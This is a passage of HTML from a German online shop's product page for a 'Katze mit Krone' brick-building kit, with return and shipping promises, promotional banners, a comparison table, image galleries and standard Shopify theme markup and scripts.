                    <p>Bei <strong>Bausatzwelt.de</strong> steht deine <strong>Zufriedenheit</strong> im Mittelpunkt. Wir glauben an die Qualität unserer Bausätze und bieten daher eine <strong>60-Tage Rückgabe- oder Umtauschgarantie.</strong> Solltest du aus irgendeinem Grund nicht ganz zufrieden sein, kannst du deine Bestellung innerhalb dieses Zeitraums einfach zurückgeben oder umtauschen.</p><p>Unsere Bausätze sind mit Liebe zum Detail und zur Langlebigkeit entworfen. Sollte dir beim Bauen ein Baustein verloren gehen, senden wir dir kostenlos einen Ersatzbaustein zu, damit du dein Projekt sorgenfrei zu Ende bringen kannst.</p><p>Außerdem bieten wir für jedes Bausatz ein digitales Handbuch an, damit du immer eine praktische und klare Anleitung zur Hand hast.</p><p>Bei <strong>Bausatzwelt.de</strong> streben wir stets danach, dir den besten Service und die besten Produkte zu bieten!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Kostenloser Versand + Aufbewahrungstasche!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gBqtTm-template--26214511804749__main">
                    <p><strong>Schneller Versand, zufriedene Kunden – dafür sorgen wir.</strong> Keine Sorge: Die Versandkosten übernehmen wir. Und <strong>vorübergehend</strong> erhältst du bei jeder Bestellung eine <strong>kostenlose</strong> <strong>Aufbewahrungstasche</strong>!</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bauspaß mit Geschenk – Nur Diese Woche!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Erhalten Sie neben <strong>ZEITLICHEM RABATT, KOSTENLOSEM VERSAND & EINER KOSTENLOSEN AUFBEWAHRUNGSTASCHE</strong> diese Woche auch ein <strong>KOSTENLOSES MINI-BAUSET ALS GESCHENK. NUR SOLANGE DER VORRAT REICHT.</strong>
  </p>
</div>
<a href="/products/kat-met-kroontje" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26214511804749__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26214511804749__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&width=1445"
    alt="Katze mit Krone  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58480209396045"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&width=1445"
    alt="Katze mit Krone  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58480210641229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&width=1445"
    alt="Katze mit Krone  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58480212083021"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&width=1445"
    alt="Katze mit Krone  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58480213000525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&width=1445"
    alt="Katze mit Krone  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58480214016333"
  ></div>
  </div>
</product-modal>


  

<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381761411626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26214511804749__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26214511804749__main"]') ||
        document.querySelector('variant-selects[data-section="template--26214511804749__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26214511804749__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26214511804749__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Katze mit Krone  | Bausteine",
      "url": "https:\/\/www.bausatzwelt.de\/products\/kat-met-kroontje",
      "image": [
          "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-451.jpg?v=1764171566\u0026width=1920"
        ],
      "description": "\n\n\n\nBaue deine eigene Katze mit Krone!\nDieser Bausatz besteht aus  875 Bausteine, mit denen Sie die Katze mit Krone komplett imitieren können. Die Katze mit Krone ist  13,5cm lang.\n\n ",
      "sku": "14:200003886#16013 no box",
      "brand": {
        "@type": "Brand",
        "name": "Bausatzwelt.de"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:200003886#16013 no box","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.bausatzwelt.de\/products\/kat-met-kroontje?variant=43057489969312"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26214511804749__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26214511804749__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26214511804749__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26214511804749__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26214511804749__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26214511804749__main .slider-buttons {display: none;} #shopify-section-template--26214511804749__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26214511804749__multicolumn_NHwNxY" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_NHwNxY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_NHwNxY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_NHwNxY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_NHwNxY-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_NHwNxY"
        role="list"
      ><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Herausfordernd und entspannend</h3><div class="rte multicolumn-card__text"><p>Perfekt, um deine Kreativität zu fördern und gleichzeitig vollkommen zu entspannen.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Detailliert und realistisch</h3><div class="rte multicolumn-card__text"><p>Jeder Bausatz ist mit Liebe zum Detail entworfen, sodass du ein wunderschönes Endergebnis erzielst.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einfach zusammenzubauen</h3><div class="rte multicolumn-card__text"><p>Mit klaren Anleitungen, damit jeder – vom Anfänger bis zum Experten – problemlos loslegen kann.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einzigartiges Dekorationsstück</h3><div class="rte multicolumn-card__text"><p>Ein selbstgebautes Meisterwerk, das garantiert ein echter Blickfang in deinem Interieur ist.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-related-products.css?v=147763816282712747881761411627"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921761411626" media="print" onload="this.media='all'">
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761761411626" defer="defer"></script><style data-shopify>.section-template--26214511804749__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26214511804749__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26214511804749__related-products&product_id=7749902893216&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26214511804749__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26214511804749__comparison_table_UCFFhC" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-comparison-table.css?v=156949794586428840101761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26214511804749__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26214511804749__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26214511804749__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26214511804749__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Warum Bausatzwelt.de?
          </h2><div class="comparison-table__text">
            <p>Darum entscheiden sich tausende Baumeister für Bausatzwelt.de</p><p></p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26214511804749__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              ><img src="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=400" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=90 90w, //www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=352 352w" width="90" height="90.0" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis Extras bei jeder Bestellung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Versicherter Versand mit Sendungsverfolgung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🧱 <strong>Stein verloren? Wir schicken Ersatz!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26214511804749__multicolumn_AUWxnK" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_AUWxnK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_AUWxnK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_AUWxnK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_AUWxnK-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_AUWxnK"
        role="list"
      ><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>KOSTENLOSER VERSAND</h3><div class="rte multicolumn-card__text"><p>In Deutschland & Österreich</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 TAGE EINFACHE RÜCKGABE</h3><div class="rte multicolumn-card__text"><p>Nicht zufrieden? Geld-zurück-Garantie</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% SICHERE BEZAHLUNG</h3><div class="rte multicolumn-card__text"><p>Zahle sicher mit deiner bevorzugten Zahlungsmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__1761412792c3e8ae83" class="shopify-section section"><div class="page-width"><div id="shopify-block-AM0lYZThUQXdtbjZPL__loox_reviews_loox_dynamic_section_FYJHCr" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="7749902893216"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26214511870285__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751761411627" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" media="print" onload="this.media='all'">
